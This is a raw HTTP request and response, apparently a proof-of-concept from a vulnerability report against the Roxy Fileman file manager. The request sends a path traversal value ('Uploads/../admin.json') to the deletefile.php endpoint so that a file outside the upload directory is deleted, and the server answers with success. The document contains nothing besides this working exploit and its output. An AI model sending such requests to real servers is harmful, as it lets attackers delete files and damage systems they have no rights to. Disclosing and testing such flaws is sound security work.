 POST /fileman/php/deletefile.php HTTP/1.1
Host: 127.0.0.1:8003
Connection: keep-alive
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1:8003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.26
Safari/537.36 Core/1.63.6788.400 QQBrowser/10.3.2864.400
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://127.0.0.1:8003/fileman/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=; roxyld=%2Ffileman%2FUploads; roxyview=list
f=%2Ffileman%2FUploads%2F../admin.json
HTTP/1.1 200 OK
Date: Mon, 18 Mar 2019 09:12:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"res":"ok","msg":""}